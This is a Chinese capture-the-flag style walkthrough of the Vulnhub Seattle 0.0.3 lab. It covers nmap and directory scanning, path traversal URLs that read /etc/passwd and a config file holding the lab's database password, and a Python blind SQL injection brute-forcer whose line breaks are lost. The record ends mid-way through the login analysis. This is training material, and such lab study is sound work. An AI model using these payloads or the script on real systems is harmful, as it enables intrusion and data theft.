【Vulnhub系列靶场】Vulnhub_Seattle_003靶场渗透
原文转载已经过授权
原文链接:Lusen的小窝 - 学无止尽,不进则退 (lusensec.github.io)
一、环境准备
1、从百度网盘下载对应靶机的.ova镜像
2、在VM中选择【打开】该.ova
3、选择存储路径,并打开
4、之后确认网络连接模式是否为【NAT】
二、信息收集

1、主机发现
nmap.exe -sn 192.168.31.*

2、端口探测
1、快速粗略的扫描
nmap.exe -F 192.168.31.59
2、全端口精细扫描
nmap.exe -sT --min-rate 10000 -p- 192.168.31.59
nmap.exe -sU --min-rate 10000 -p- 192.168.31.59


确认只开放了80端口
3、全扫描和漏洞扫描
nmap.exe -sT -sV -sC -O -p80 192.168.31.59
nmap.exe -sT -sV -sC -O -p80 192.168.31.59

确认是Linux的Fedora 系统,是由 Red Hat 公司赞助和领导

漏洞脚本探测出来存在csrf 和sql注入漏洞,很显然,这个SQL注入漏洞是一个关键点

3、web目录探测
dirsearch.cmd -u http://192.168.31.59 -x 404,403

针对zip等敏感文件进行扫描
dirb http://192.168.31.59 -X .php,.zip,.txt,.tar,.rar
4、web框架探测
whatweb http://192.168.31.59

三、获取shell立足点

1、查看敏感文件
1、在downloads目录下发现.pdf文件



是一个对网站此时状态的一个描述,表示现在的网站有很多漏洞,诸如SQL漏洞、XSS、用户名泄露以及任意文件下载漏洞


2、任意文件下载漏洞
通过任意文件下载漏洞尝试下载/etc/passwwd 文件
http://192.168.31.59/download.php?item=../../../../../../etc/passwd

只存在root用户
下载config.php文件
http://192.168.31.59/download.php?item=../config.php

拿到数据库的账号密码:root:Alexis*94
3、SQL注入漏洞
我们对http://192.168.31.59/details.php?type=2&prod=5路径进行爆破,可以看到是一个布尔类型的SQL注入,我们修进我们的SQL_Boole 脚本
import requests# 存在GET类型的SQL注入的URL链接和参数
url = 'http://192.168.31.59/details.php?type=2&prod=5'def column_data_name(column_data_len,User_table_name,User_column_name):column_data_names = {}column_one_name = ''for i in range(0,len(column_data_len)): #i是第几个字段的值for j in range(1,column_data_len[i]+1): #j是要爆破字段值的第几个字符for n in range(0,126): #n是要爆破字段值的ascii码值new_url = url + "%20and%20ascii(substr((select " + User_column_name + " from " + User_table_name + " limit "+ str(i) +",1)," + str(j) + ",1))=" + str(n)if Response_judgment(new_url):column_one_name += chr(n)breakprint(f"{User_column_name}字段的第{i}个值为:{column_one_name}")column_data_names[i] = column_one_namecolumn_one_name = ''return column_data_namesdef column_data_length(column_names,User_table_name,User_column_name):column_data_len = {}for i in range(0,10): #i是第几个字段的值,猜测10个数值for j in range(1,20): #j是要爆破字段数值的长度,猜测该字段数值最大为20new_url = url + "%20and%20length((select "+ User_column_name +" from "+ User_table_name +" limit "+ str(i) +",1))=" + str(j)if Response_judgment(new_url):column_data_len[i] = jif i == 10:print('已超过测试数值的最大值,请调整!!!')breakreturn column_data_lendef column_name(column_len,User_table_name):column_names = {}column_one_name = ''for i in range(0,len(column_len)): #i是第几个字段,len(column_len) 是字段的数量for j in range(1,column_len[i]+1): #j是要爆破字段的第几个字符for n in range(0,126): #n是要爆破字段名的ascii码值new_url = url + "%20and%20ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name=" + hex(int.from_bytes(User_table_name.encode(),'big')) + " limit "+ str(i) +",1)," + str(j) + ",1))=" + str(n)if Response_judgment(new_url):column_one_name += chr(n)breakprint(f"{User_table_name}表的第{i}个字段的名称为:{column_one_name}")column_names[i] = column_one_namecolumn_one_name = ''return column_namesdef column_length(User_table_name): #要查看的表名column_len = {}for i in range(0,10): #i是第几个字段,这里假设有10个字段for j in range(1,30): #j是要爆破字段的长度,假设字段长度最长为20new_url = url + "%20and%20length((select column_name from information_schema.columns where table_schema=database() and table_name="+ hex(int.from_bytes(User_table_name.encode(), 'big')) +" limit "+ str(i) +",1))=" + str(j)if Response_judgment(new_url):column_len[i] = jif i == 10:print('已超过测试字段数的最大值,请调整!!!')breakreturn column_lendef table_name(table_len):table_names = {}table_one_name = ''for i in range(0,len(table_len)): #i是第几张表,len(table_len)表示共有几张表for j in range(1,table_len[i]+1): #j是要爆破表名第几个字符,到表的长度for n in range(0,126): #n是要爆破表名的ascii码值new_url = url + "%20and%20ascii(substr((select table_name from information_schema.tables where table_schema=database() limit " + str(i) + ",1)," + str(j) + ",1))=" + str(n)if Response_judgment(new_url):table_one_name += chr(n)breakprint(f"第{i}张表的名称为:{table_one_name}")table_names[i] = table_one_nametable_one_name = ''return table_namesdef table_length():table_len = {}for i in range(0,10): #i是第几张表for j in range(1,10): #j是要爆破表的长度new_url = url + "%20and%20length((select table_name from information_schema.tables where table_schema=database() limit " + str(i) + ",1))=" + str(j)if Response_judgment(new_url):table_len[i] = jbreakreturn table_lendef database_name(database_len):database_names = ''for i in range(1,database_len + 1): #i是数据库的第几个字符for j in range(0,126): #j是要爆破数据库名的ascii码值new_url = url + "%20and%20ascii(substr(database()," + str(i) + ",1))=" + str(j)if Response_judgment(new_url):database_names += chr(j)breakreturn database_namesdef database_length():new_url = ''for i in range(1,10): #假设数据库的长度在10以内new_url = url + "%20and%20length(database())=" + str(i)if Response_judgment(new_url):return iprint('payload无效,请更替payload或增加爆破的数据库名长度!!!')print(new_url)def Response_judgment(new_url):cookies = {'level' : '1'}respone = requests.get(new_url, cookies=cookies)if "T-Shirt" in respone.text:return Trueelse:return Falsedef main():print('-----------------------------')database_names = database_name(database_length()) #这里传入数据库的长度print(f"当前数据库的名称为:{database_names}")print('-----------------------------')table_names = table_name(table_length()) #求表的名称,传入表的长度while True: #这里做无限循环,以方便循环查询所有的表print('-----------------------------')print(f"所有表的名称为:{table_names}")User_table_name = input('请输入要查看的表名(exit退出):')if User_table_name == 'exit':breakprint('-----------------------------')column_names = column_name(column_length(User_table_name),User_table_name) #求字段的名字,输入字段的长度while True: #这里做无限循环,方便查询表的所有字段值print('-----------------------------')print(f"该表中所有字段的名称为:{column_names}")User_column_name = input('请输入要查看的字段名(exit退出):')if User_column_name == 'exit':breakprint('-----------------------------')column_data_len = column_data_length(column_names,User_table_name,User_column_name) #求字段值的长度,传入字段的名称column_data_names = column_data_name(column_data_len,User_table_name,User_column_name) #求字段的值print('-----------------------------')print(f"{User_column_name}字段中所有数值为:{column_data_names}")if __name__ == '__main__':main()print('-----------------------------')print("Bye!程序已退出!!!")
在判断函数中加入cookie以及修改判断条件即可

这里并没有我们想要的数据,也许是脚本有些地方考虑不周到,但是对脚本的应用是一次不错的提升
4、登录后台
通过任意文件下载漏洞,下载login.php文件进行分析

先判断了用户的邮箱,再判断密码是否正确
